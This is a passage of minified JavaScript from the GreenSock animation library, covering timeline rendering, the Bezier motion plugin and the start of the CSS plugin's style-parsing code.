						s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)
					}
					s = o
				}
				this._onUpdate && (e || (h.length && c(), this._callback("onUpdate"))), a && (this._gc || (_ === this._startTime || m !== this._timeScale) && (0 === this._time || f >= this.totalDuration()) && (r && (h.length && c(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[a] && this._callback(a)))
			}
		}, m._hasPausedChild = function() {
			for (var t = this._first; t;) {
				if (t._paused || t instanceof s && t._hasPausedChild()) return !0;
				t = t._next
			}
			return !1
		}, m.getChildren = function(t, e, s, n) {
			n = n || -9999999999;
			for (var r = [], o = this._first, a = 0; o;) o._startTime < n || (o instanceof i ? !1 !== e && (r[a++] = o) : (!1 !== s && (r[a++] = o), !1 !== t && (a = (r = r.concat(o.getChildren(!0, e, s))).length))), o = o._next;
			return r
		}, m.getTweensOf = function(t, e) {
			var s, n, r = this._gc,
				o = [],
				a = 0;
			for (r && this._enabled(!0, !0), n = (s = i.getTweensOf(t)).length; --n > -1;)(s[n].timeline === this || e && this._contains(s[n])) && (o[a++] = s[n]);
			return r && this._enabled(!1, !0), o
		}, m.recent = function() {
			return this._recent
		}, m._contains = function(t) {
			for (var e = t.timeline; e;) {
				if (e === this) return !0;
				e = e.timeline
			}
			return !1
		}, m.shiftChildren = function(t, e, i) {
			i = i || 0;
			for (var s, n = this._first, r = this._labels; n;) n._startTime >= i && (n._startTime += t), n = n._next;
			if (e) for (s in r) r[s] >= i && (r[s] += t);
			return this._uncache(!0)
		}, m._kill = function(t, e) {
			if (!t && !e) return this._enabled(!1, !1);
			for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), s = i.length, n = !1; --s > -1;) i[s]._kill(t, e) && (n = !0);
			return n
		}, m.clear = function(t) {
			var e = this.getChildren(!1, !0, !0),
				i = e.length;
			for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
			return !1 !== t && (this._labels = {}), this._uncache(!0)
		}, m.invalidate = function() {
			for (var e = this._first; e;) e.invalidate(), e = e._next;
			return t.prototype.invalidate.call(this)
		}, m._enabled = function(t, i) {
			if (t === this._gc) for (var s = this._first; s;) s._enabled(t, !0), s = s._next;
			return e.prototype._enabled.call(this, t, i)
		}, m.totalTime = function(e, i, s) {
			this._forcingPlayhead = !0;
			var n = t.prototype.totalTime.apply(this, arguments);
			return this._forcingPlayhead = !1, n
		}, m.duration = function(t) {
			return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
		}, m.totalDuration = function(t) {
			if (!arguments.length) {
				if (this._dirty) {
					for (var e, i, s = 0, n = this._last, r = 999999999999; n;) e = n._prev, n._dirty && n.totalDuration(), n._startTime > r && this._sortChildren && !n._paused && !this._calculatingDuration ? (this._calculatingDuration = 1, this.add(n, n._startTime - n._delay), this._calculatingDuration = 0) : r = n._startTime, n._startTime < 0 && !n._paused && (s -= n._startTime, this._timeline.smoothChildTiming && (this._startTime += n._startTime / this._timeScale, this._time -= n._startTime, this._totalTime -= n._startTime, this._rawPrevTime -= n._startTime), this.shiftChildren(-n._startTime, !1, -9999999999), r = 0), (i = n._startTime + n._totalDuration / n._timeScale) > s && (s = i), n = e;
					this._duration = this._totalDuration = s, this._dirty = !1
				}
				return this._totalDuration
			}
			return t && this.totalDuration() ? this.timeScale(this._totalDuration / t) : this
		}, m.paused = function(e) {
			if (!e) for (var i = this._first, s = this._time; i;) i._startTime === s && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
			return t.prototype.paused.apply(this, arguments)
		}, m.usesFrames = function() {
			for (var e = this._timeline; e._timeline;) e = e._timeline;
			return e === t._rootFramesTimeline
		}, m.rawTime = function(t) {
			return t && (this._paused || this._repeat && this.time() > 0 && this.totalProgress() < 1) ? this._totalTime % (this._duration + this._repeatDelay) : this._paused ? this._totalTime : (this._timeline.rawTime(t) - this._startTime) * this._timeScale
		}, s
	}, !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], function(t, e, i) {
		var s = function(e) {
				t.call(this, e), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._dirty = !0
			},
			n = 1e-10,
			r = e._internals,
			o = r.lazyTweens,
			a = r.lazyRender,
			l = _gsScope._gsDefine.globals,
			h = new i(null, null, 1, 0),
			c = s.prototype = new t;
		return c.constructor = s, c.kill()._gc = !1, s.version = "1.20.3", c.invalidate = function() {
			return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), t.prototype.invalidate.call(this)
		}, c.addCallback = function(t, i, s, n) {
			return this.add(e.delayedCall(0, t, s, n), i)
		}, c.removeCallback = function(t, e) {
			if (t) if (null == e) this._kill(null, t);
			else for (var i = this.getTweensOf(t, !1), s = i.length, n = this._parseTimeOrLabel(e); --s > -1;) i[s]._startTime === n && i[s]._enabled(!1, !1);
			return this
		}, c.removePause = function(e) {
			return this.removeCallback(t._internals.pauseCallback, e)
		}, c.tweenTo = function(t, i) {
			i = i || {};
			var s, n, r, o = {
				ease: h,
				useFrames: this.usesFrames(),
				immediateRender: !1
			},
				a = i.repeat && l.TweenMax || e;
			for (n in i) o[n] = i[n];
			return o.time = this._parseTimeOrLabel(t), s = Math.abs(Number(o.time) - this._time) / this._timeScale || .001, r = new a(this, s, o), o.onStart = function() {
				r.target.paused(!0), r.vars.time !== r.target.time() && s === r.duration() && r.duration(Math.abs(r.vars.time - r.target.time()) / r.target._timeScale), i.onStart && i.onStart.apply(i.onStartScope || i.callbackScope || r, i.onStartParams || [])
			}, r
		}, c.tweenFromTo = function(t, e, i) {
			i = i || {}, t = this._parseTimeOrLabel(t), i.startAt = {
				onComplete: this.seek,
				onCompleteParams: [t],
				callbackScope: this
			}, i.immediateRender = !1 !== i.immediateRender;
			var s = this.tweenTo(e, i);
			return s.duration(Math.abs(s.vars.time - t) / this._timeScale || .001)
		}, c.render = function(t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, r, l, h, c, d, u, p, f = this._time,
				_ = this._dirty ? this.totalDuration() : this._totalDuration,
				m = this._duration,
				g = this._totalTime,
				v = this._startTime,
				y = this._timeScale,
				w = this._rawPrevTime,
				T = this._paused,
				x = this._cycle;
			if (f !== this._time && (t += this._time - f), t >= _ - 1e-7 && t >= 0) this._locked || (this._totalTime = _, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (r = !0, h = "onComplete", c = !! this._timeline.autoRemoveChildren, 0 === this._duration && (0 >= t && t >= -1e-7 || 0 > w || w === n) && w !== t && this._first && (c = !0, w > n && (h = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : n, this._yoyo && 0 != (1 & this._cycle) ? this._time = t = 0 : (this._time = m, t = m + 1e-4);
			else if (1e-7 > t) if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== f || 0 === m && w !== n && (w > 0 || 0 > t && w >= 0) && !this._locked) && (h = "onReverseComplete", r = this._reversed), 0 > t) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (c = r = !0, h = "onReverseComplete") : w >= 0 && this._first && (c = !0), this._rawPrevTime = t;
			else {
				if (this._rawPrevTime = m || !e || t || this._rawPrevTime === t ? t : n, 0 === t && r) for (s = this._first; s && 0 === s._startTime;) s._duration || (r = !1), s = s._next;
				t = 0, this._initted || (c = !0)
			} else if (0 === m && 0 > w && (c = !0), this._time = this._rawPrevTime = t, this._locked || (this._totalTime = t, 0 !== this._repeat && (d = m + this._repeatDelay, this._cycle = this._totalTime / d >> 0, 0 !== this._cycle && this._cycle === this._totalTime / d && t >= g && this._cycle--, this._time = this._totalTime - this._cycle * d, this._yoyo && 0 != (1 & this._cycle) && (this._time = m - this._time), this._time > m ? (this._time = m, t = m + 1e-4) : this._time < 0 ? this._time = t = 0 : t = this._time)), this._hasPause && !this._forcingPlayhead && !e) {
				if ((t = this._time) >= f || this._repeat && x !== this._cycle) for (s = this._first; s && s._startTime <= t && !u;) s._duration || "isPause" !== s.data || s.ratio || 0 === s._startTime && 0 === this._rawPrevTime || (u = s), s = s._next;
				else for (s = this._last; s && s._startTime >= t && !u;) s._duration || "isPause" === s.data && s._rawPrevTime > 0 && (u = s), s = s._prev;
				u && u._startTime < m && (this._time = t = u._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
			}
			if (this._cycle !== x && !this._locked) {
				var b = this._yoyo && 0 != (1 & x),
					k = b === (this._yoyo && 0 != (1 & this._cycle)),
					S = this._totalTime,
					P = this._cycle,
					C = this._rawPrevTime,
					O = this._time;
				if (this._totalTime = x * m, this._cycle < x ? b = !b : this._totalTime += m, this._time = f, this._rawPrevTime = 0 === m ? w - 1e-4 : w, this._cycle = x, this._locked = !0, f = b ? 0 : m, this.render(f, e, 0 === m), e || this._gc || this.vars.onRepeat && (this._cycle = P, this._locked = !1, this._callback("onRepeat")), f !== this._time) return;
				if (k && (this._cycle = x, this._locked = !0, f = b ? m + 1e-4 : -1e-4, this.render(f, !0, !1)), this._locked = !1, this._paused && !T) return;
				this._time = O, this._totalTime = S, this._cycle = P, this._rawPrevTime = C
			}
			if (this._time !== f && this._first || i || c || u) {
				if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== g && t > 0 && (this._active = !0), 0 === g && this.vars.onStart && (0 === this._totalTime && this._totalDuration || e || this._callback("onStart")), (p = this._time) >= f) for (s = this._first; s && (l = s._next, p === this._time && (!this._paused || T));)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (u === s && this.pause(), s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = l;
				else for (s = this._last; s && (l = s._prev, p === this._time && (!this._paused || T));) {
					if (s._active || s._startTime <= f && !s._paused && !s._gc) {
						if (u === s) {
							for (u = s._prev; u && u.endTime() > this._time;) u.render(u._reversed ? u.totalDuration() - (t - u._startTime) * u._timeScale : (t - u._startTime) * u._timeScale, e, i), u = u._prev;
							u = null, this.pause()
						}
						s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)
					}
					s = l
				}
				this._onUpdate && (e || (o.length && a(), this._callback("onUpdate"))), h && (this._locked || this._gc || (v === this._startTime || y !== this._timeScale) && (0 === this._time || _ >= this.totalDuration()) && (r && (o.length && a(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[h] && this._callback(h)))
			} else g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate"))
		}, c.getActive = function(t, e, i) {
			null == t && (t = !0), null == e && (e = !0), null == i && (i = !1);
			var s, n, r = [],
				o = this.getChildren(t, e, i),
				a = 0,
				l = o.length;
			for (s = 0; l > s; s++)(n = o[s]).isActive() && (r[a++] = n);
			return r
		}, c.getLabelAfter = function(t) {
			t || 0 !== t && (t = this._time);
			var e, i = this.getLabelsArray(),
				s = i.length;
			for (e = 0; s > e; e++) if (i[e].time > t) return i[e].name;
			return null
		}, c.getLabelBefore = function(t) {
			null == t && (t = this._time);
			for (var e = this.getLabelsArray(), i = e.length; --i > -1;) if (e[i].time < t) return e[i].name;
			return null
		}, c.getLabelsArray = function() {
			var t, e = [],
				i = 0;
			for (t in this._labels) e[i++] = {
				time: this._labels[t],
				name: t
			};
			return e.sort(function(t, e) {
				return t.time - e.time
			}), e
		}, c.invalidate = function() {
			return this._locked = !1, t.prototype.invalidate.call(this)
		}, c.progress = function(t, e) {
			return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration() || 0
		}, c.totalProgress = function(t, e) {
			return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration() || 0
		}, c.totalDuration = function(e) {
			return arguments.length ? -1 !== this._repeat && e ? this.timeScale(this.totalDuration() / e) : this : (this._dirty && (t.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
		}, c.time = function(t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 != (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
		}, c.repeat = function(t) {
			return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
		}, c.repeatDelay = function(t) {
			return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
		}, c.yoyo = function(t) {
			return arguments.length ? (this._yoyo = t, this) : this._yoyo
		}, c.currentLabel = function(t) {
			return arguments.length ? this.seek(t, !0) : this.getLabelBefore(this._time + 1e-8)
		}, s
	}, !0), i = 180 / Math.PI, s = [], n = [], r = [], o = {}, a = _gsScope._gsDefine.globals, l = function(t, e, i, s) {
		i === s && (i = s - (s - e) / 1e6), t === e && (e = t + (i - t) / 1e6), this.a = t, this.b = e, this.c = i, this.d = s, this.da = s - t, this.ca = i - t, this.ba = e - t
	}, h = function(t, e, i, s) {
		var n = {
			a: t
		},
			r = {},
			o = {},
			a = {
				c: s
			},
			l = (t + e) / 2,
			h = (e + i) / 2,
			c = (i + s) / 2,
			d = (l + h) / 2,
			u = (h + c) / 2,
			p = (u - d) / 8;
		return n.b = l + (t - l) / 4, r.b = d + p, n.c = r.a = (n.b + r.b) / 2, r.c = o.a = (d + u) / 2, o.b = u - p, a.b = c + (s - c) / 4, o.c = a.a = (o.b + a.b) / 2, [n, r, o, a]
	}, c = function(t, e, i, o, a) {
		var l, c, d, u, p, f, _, m, g, v, y, w, T, x = t.length - 1,
			b = 0,
			k = t[0].a;
		for (l = 0; x > l; l++) c = (p = t[b]).a, d = p.d, u = t[b + 1].d, a ? (y = s[l], T = ((w = n[l]) + y) * e * .25 / (o ? .5 : r[l] || .5), m = d - ((f = d - (d - c) * (o ? .5 * e : 0 !== y ? T / y : 0)) + (((_ = d + (u - d) * (o ? .5 * e : 0 !== w ? T / w : 0)) - f) * (3 * y / (y + w) + .5) / 4 || 0))) : m = d - ((f = d - (d - c) * e * .5) + (_ = d + (u - d) * e * .5)) / 2, f += m, _ += m, p.c = g = f, p.b = 0 !== l ? k : k = p.a + .6 * (p.c - p.a), p.da = d - c, p.ca = g - c, p.ba = k - c, i ? (v = h(c, k, g, d), t.splice(b, 1, v[0], v[1], v[2], v[3]), b += 4) : b++, k = _;
		(p = t[b]).b = k, p.c = k + .4 * (p.d - k), p.da = p.d - p.a, p.ca = p.c - p.a, p.ba = k - p.a, i && (v = h(p.a, k, p.c, p.d), t.splice(b, 1, v[0], v[1], v[2], v[3]))
	}, d = function(t, e, i, r) {
		var o, a, h, c, d, u, p = [];
		if (r) for (a = (t = [r].concat(t)).length; --a > -1;)"string" == typeof(u = t[a][e]) && "=" === u.charAt(1) && (t[a][e] = r[e] + Number(u.charAt(0) + u.substr(2)));
		if (0 > (o = t.length - 2)) return p[0] = new l(t[0][e], 0, 0, t[0][e]), p;
		for (a = 0; o > a; a++) h = t[a][e], c = t[a + 1][e], p[a] = new l(h, 0, 0, c), i && (d = t[a + 2][e], s[a] = (s[a] || 0) + (c - h) * (c - h), n[a] = (n[a] || 0) + (d - c) * (d - c));
		return p[a] = new l(t[a][e], 0, 0, t[a + 1][e]), p
	}, u = function(t, e, i, a, l, h) {
		var u, p, f, _, m, g, v, y, w = {},
			T = [],
			x = h || t[0];
		for (p in l = "string" == typeof l ? "," + l + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == e && (e = 1), t[0]) T.push(p);
		if (t.length > 1) {
			for (y = t[t.length - 1], v = !0, u = T.length; --u > -1;) if (p = T[u], Math.abs(x[p] - y[p]) > .05) {
				v = !1;
				break
			}
			v && (t = t.concat(), h && t.unshift(h), t.push(t[1]), h = t[t.length - 3])
		}
		for (s.length = n.length = r.length = 0, u = T.length; --u > -1;) p = T[u], o[p] = -1 !== l.indexOf("," + p + ","), w[p] = d(t, p, o[p], h);
		for (u = s.length; --u > -1;) s[u] = Math.sqrt(s[u]), n[u] = Math.sqrt(n[u]);
		if (!a) {
			for (u = T.length; --u > -1;) if (o[p]) for (g = (f = w[T[u]]).length - 1, _ = 0; g > _; _++) m = f[_ + 1].da / n[_] + f[_].da / s[_] || 0, r[_] = (r[_] || 0) + m * m;
			for (u = r.length; --u > -1;) r[u] = Math.sqrt(r[u])
		}
		for (u = T.length, _ = i ? 4 : 1; --u > -1;) f = w[p = T[u]], c(f, e, i, a, o[p]), v && (f.splice(0, _), f.splice(f.length - _, _));
		return w
	}, p = function(t, e, i) {
		for (var s, n, r, o, a, l, h, c, d, u, p, f = 1 / i, _ = t.length; --_ > -1;) for (r = (u = t[_]).a, o = u.d - r, a = u.c - r, l = u.b - r, s = n = 0, c = 1; i >= c; c++) s = n - (n = ((h = f * c) * h * o + 3 * (d = 1 - h) * (h * a + d * l)) * h), e[p = _ * i + c - 1] = (e[p] || 0) + s * s
	}, f = _gsScope._gsDefine.plugin({
		propName: "bezier",
		priority: -1,
		version: "1.3.8",
		API: 2,
		global: !0,
		init: function(t, e, i) {
			this._target = t, e instanceof Array && (e = {
				values: e
			}), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == e.timeResolution ? 6 : parseInt(e.timeResolution, 10);
			var s, n, r, o, a, h = e.values || [],
				c = {},
				d = h[0],
				f = e.autoRotate || i.vars.orientToBezier;
			for (s in this._autoRotate = f ? f instanceof Array ? f : [
				["x", "y", "rotation", !0 === f ? 0 : Number(f) || 0]
			] : null, d) this._props.push(s);
			for (r = this._props.length; --r > -1;) s = this._props[r], this._overwriteProps.push(s), n = this._func[s] = "function" == typeof t[s], c[s] = n ? t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)]() : parseFloat(t[s]), a || c[s] !== h[0][s] && (a = c);
			if (this._beziers = "cubic" !== e.type && "quadratic" !== e.type && "soft" !== e.type ? u(h, isNaN(e.curviness) ? 1 : e.curviness, !1, "thruBasic" === e.type, e.correlate, a) : function(t, e, i) {
				var s, n, r, o, a, h, c, d, u, p, f, _ = {},
					m = "cubic" === (e = e || "soft") ? 3 : 2,
					g = "soft" === e,
					v = [];
				if (g && i && (t = [i].concat(t)), null == t || t.length < m + 1) throw "invalid Bezier data";
				for (u in t[0]) v.push(u);
				for (h = v.length; --h > -1;) {
					for (_[u = v[h]] = a = [], p = 0, d = t.length, c = 0; d > c; c++) s = null == i ? t[c][u] : "string" == typeof(f = t[c][u]) && "=" === f.charAt(1) ? i[u] + Number(f.charAt(0) + f.substr(2)) : Number(f), g && c > 1 && d - 1 > c && (a[p++] = (s + a[p - 2]) / 2), a[p++] = s;
					for (d = p - m + 1, p = 0, c = 0; d > c; c += m) s = a[c], n = a[c + 1], r = a[c + 2], o = 2 === m ? 0 : a[c + 3], a[p++] = f = 3 === m ? new l(s, n, r, o) : new l(s, (2 * n + s) / 3, (2 * n + r) / 3, r);
					a.length = p
				}
				return _
			}(h, e.type, c), this._segCount = this._beziers[s].length, this._timeRes) {
				var _ = function(t, e) {
						var i, s, n, r, o = [],
							a = [],
							l = 0,
							h = 0,
							c = (e = e >> 0 || 6) - 1,
							d = [],
							u = [];
						for (i in t) p(t[i], o, e);
						for (n = o.length, s = 0; n > s; s++) l += Math.sqrt(o[s]), u[r = s % e] = l, r === c && (h += l, d[r = s / e >> 0] = u, a[r] = h, l = 0, u = []);
						return {
							length: h,
							lengths: a,
							segments: d
						}
					}(this._beziers, this._timeRes);
				this._length = _.length, this._lengths = _.lengths, this._segments = _.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
			}
			if (f = this._autoRotate) for (this._initialRotations = [], f[0] instanceof Array || (this._autoRotate = f = [f]), r = f.length; --r > -1;) {
				for (o = 0; 3 > o; o++) s = f[r][o], this._func[s] = "function" == typeof t[s] && t[s.indexOf("set") || "function" != typeof t["get" + s.substr(3)] ? s : "get" + s.substr(3)];
				s = f[r][2], this._initialRotations[r] = (this._func[s] ? this._func[s].call(this._target) : this._target[s]) || 0, this._overwriteProps.push(s)
			}
			return this._startRatio = i.vars.runBackwards ? 1 : 0, !0
		},
		set: function(t) {
			var e, s, n, r, o, a, l, h, c, d, u = this._segCount,
				p = this._func,
				f = this._target,
				_ = t !== this._startRatio;
			if (this._timeRes) {
				if (c = this._lengths, d = this._curSeg, t *= this._length, n = this._li, t > this._l2 && u - 1 > n) {
					for (h = u - 1; h > n && (this._l2 = c[++n]) <= t;);
					this._l1 = c[n - 1], this._li = n, this._curSeg = d = this._segments[n], this._s2 = d[this._s1 = this._si = 0]
				} else if (t < this._l1 && n > 0) {
					for (; n > 0 && (this._l1 = c[--n]) >= t;);
					0 === n && t < this._l1 ? this._l1 = 0 : n++, this._l2 = c[n], this._li = n, this._curSeg = d = this._segments[n], this._s1 = d[(this._si = d.length - 1) - 1] || 0, this._s2 = d[this._si]
				}
				if (e = n, t -= this._l1, n = this._si, t > this._s2 && n < d.length - 1) {
					for (h = d.length - 1; h > n && (this._s2 = d[++n]) <= t;);
					this._s1 = d[n - 1], this._si = n
				} else if (t < this._s1 && n > 0) {
					for (; n > 0 && (this._s1 = d[--n]) >= t;);
					0 === n && t < this._s1 ? this._s1 = 0 : n++, this._s2 = d[n], this._si = n
				}
				a = (n + (t - this._s1) / (this._s2 - this._s1)) * this._prec || 0
			} else a = (t - (e = 0 > t ? 0 : t >= 1 ? u - 1 : u * t >> 0) * (1 / u)) * u;
			for (s = 1 - a, n = this._props.length; --n > -1;) r = this._props[n], l = (a * a * (o = this._beziers[r][e]).da + 3 * s * (a * o.ca + s * o.ba)) * a + o.a, this._mod[r] && (l = this._mod[r](l, f)), p[r] ? f[r](l) : f[r] = l;
			if (this._autoRotate) {
				var m, g, v, y, w, T, x, b = this._autoRotate;
				for (n = b.length; --n > -1;) r = b[n][2], T = b[n][3] || 0, x = !0 === b[n][4] ? 1 : i, o = this._beziers[b[n][0]], m = this._beziers[b[n][1]], o && m && (o = o[e], m = m[e], g = o.a + (o.b - o.a) * a, g += ((y = o.b + (o.c - o.b) * a) - g) * a, y += (o.c + (o.d - o.c) * a - y) * a, v = m.a + (m.b - m.a) * a, v += ((w = m.b + (m.c - m.b) * a) - v) * a, w += (m.c + (m.d - m.c) * a - w) * a, l = _ ? Math.atan2(w - v, y - g) * x + T : this._initialRotations[n], this._mod[r] && (l = this._mod[r](l, f)), p[r] ? f[r](l) : f[r] = l)
			}
		}
	}), _ = f.prototype, f.bezierThrough = u, f.cubicToQuadratic = h, f._autoCSS = !0, f.quadraticToCubic = function(t, e, i) {
		return new l(t, (2 * e + t) / 3, (2 * e + i) / 3, i)
	}, f._cssRegister = function() {
		var t = a.CSSPlugin;
		if (t) {
			var e = t._internals,
				i = e._parseToProxy,
				s = e._setPluginRatio,
				n = e.CSSPropTween;
			e._registerComplexSpecialProp("bezier", {
				parser: function(t, e, r, o, a, l) {
					e instanceof Array && (e = {
						values: e
					}), l = new f;
					var h, c, d, u = e.values,
						p = u.length - 1,
						_ = [],
						m = {};
					if (0 > p) return a;
					for (h = 0; p >= h; h++) d = i(t, u[h], o, a, l, p !== h), _[h] = d.end;
					for (c in e) m[c] = e[c];
					return m.values = _, (a = new n(t, "bezier", 0, 0, d.pt, 2)).data = d, a.plugin = l, a.setRatio = s, 0 === m.autoRotate && (m.autoRotate = !0), !m.autoRotate || m.autoRotate instanceof Array || (h = !0 === m.autoRotate ? 0 : Number(m.autoRotate), m.autoRotate = null != d.end.left ? [
						["left", "top", "rotation", h, !1]
					] : null != d.end.x && [
						["x", "y", "rotation", h, !1]
					]), m.autoRotate && (o._transform || o._enableTransforms(!1), d.autoRotate = o._target._gsTransform, d.proxy.rotation = d.autoRotate.rotation || 0, o._overwriteProps.push("rotation")), l._onInitTween(d.proxy, m, o._tween), a
				}
			})
		}
	}, _._mod = function(t) {
		for (var e, i = this._overwriteProps, s = i.length; --s > -1;)(e = t[i[s]]) && "function" == typeof e && (this._mod[i[s]] = e)
	}, _._kill = function(t) {
		var e, i, s = this._props;
		for (e in this._beziers) if (e in t) for (delete this._beziers[e], delete this._func[e], i = s.length; --i > -1;) s[i] === e && s.splice(i, 1);
		if (s = this._autoRotate) for (i = s.length; --i > -1;) t[s[i][2]] && s.splice(i, 1);
		return this._super._kill.call(this, t)
	}, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function(t, e) {
		var i, s, n, r, o = function() {
				t.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = o.prototype.setRatio
			},
			a = _gsScope._gsDefine.globals,
			l = {},
			h = o.prototype = new t("css");
		h.constructor = o, o.version = "1.20.3", o.API = 2, o.defaultTransformPerspective = 0, o.defaultSkewType = "compensated", o.defaultSmoothOrigin = !0, h = "px", o.suffixMap = {
			top: h,
			right: h,
			bottom: h,
			left: h,
			width: h,
			height: h,
			fontSize: h,
			padding: h,
			margin: h,
			perspective: h,
			lineHeight: ""
		};
		var c, d, u, p, f, _, m, g, v, y, w = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
			T = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
			x = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
			b = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
			k = /(?:\d|\-|\+|=|#|\.)*/g,
			S = /opacity *= *([^)]*)/i,
			P = /opacity:([^;]*)/i,
			C = /alpha\(opacity *=.+?\)/i,
			O = /^(rgb|hsl)/,
			A = /([A-Z])/g,
			$ = /-([a-z])/gi,
			M = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
			R = function(t, e) {
				return e.toUpperCase()
			},
			D = /(?:Left|Right|Width)/i,
			z = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
			E = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
			I = /,(?=[^\)]*(?:\(|$))/gi,
			L = /[\s,\(]/i,
			F = Math.PI / 180,
			j = 180 / Math.PI,
			N = {},
			X = {
				style: {}
			},
			H = _gsScope.document || {
				createElement: function() {
					return X
				}
			},
			B = function(t, e) {
				return H.createElementNS ? H.createElementNS(e || "http://www.w3.org/1999/xhtml", t) : H.createElement(t)
			},
			q = B("div"),
			Y = B("img"),
			U = o._internals = {
				_specialProps: l
			},
			W = (_gsScope.navigator || {}).userAgent || "",
			V = (v = W.indexOf("Android"), y = B("a"), u = -1 !== W.indexOf("Safari") && -1 === W.indexOf("Chrome") && (-1 === v || parseFloat(W.substr(v + 8, 2)) > 3), f = u && parseFloat(W.substr(W.indexOf("Version/") + 8, 2)) < 6, p = -1 !== W.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(W) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(W)) && (_ = parseFloat(RegExp.$1)), !! y && (y.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(y.style.opacity))),
			Q = function(t) {
				return S.test("string" == typeof t ? t : (t.currentStyle ? t.currentStyle.filter : t.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
			},
			G = function(t) {
				_gsScope.console && console.log(t)
			},
			Z = "",
			J = "",
			K = function(t, e) {
				var i, s, n = (e = e || q).style;
				if (void 0 !== n[t]) return t;
				for (t = t.charAt(0).toUpperCase() + t.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], s = 5; --s > -1 && void 0 === n[i[s] + t];);
				return s >= 0 ? (Z = "-" + (J = 3 === s ? "ms" : i[s]).toLowerCase() + "-", J + t) : null
			},
			tt = H.defaultView ? H.defaultView.getComputedStyle : function() {},
			et = o.getStyle = function(t, e, i, s, n) {
				var r;
				return V || "opacity" !== e ? (!s && t.style[e] ? r = t.style[e] : (i = i || tt(t)) ? r = i[e] || i.getPropertyValue(e) || i.getPropertyValue(e.replace(A, "-$1").toLowerCase()) : t.currentStyle && (r = t.currentStyle[e]), null == n || r && "none" !== r && "auto" !== r && "auto auto" !== r ? r : n) : Q(t)
			},
			it = U.convertToPixels = function(t, i, s, n, r) {
				if ("px" === n || !n && "lineHeight" !== i) return s;
				if ("auto" === n || !s) return 0;
				var a, l, h, c = D.test(i),
					d = t,
					u = q.style,
					p = 0 > s,
					f = 1 === s;
				if (p && (s = -s), f && (s *= 100), "lineHeight" !== i || n) if ("%" === n && -1 !== i.indexOf("border")) a = s / 100 * (c ? t.clientWidth : t.clientHeight);
				else {
					if (u.cssText = "border:0 solid red;position:" + et(t, "position") + ";line-height:0;", "%" !== n && d.appendChild && "v" !== n.charAt(0) && "rem" !== n) u[c ? "borderLeftWidth" : "borderTopWidth"] = s + n;
					else {
						if (d = t.parentNode || H.body, -1 !== et(d, "display").indexOf("flex") && (u.position = "absolute"), l = d._gsCache, h = e.ticker.frame, l && c && l.time === h) return l.width * s / 100;
						u[c ? "width" : "height"] = s + n
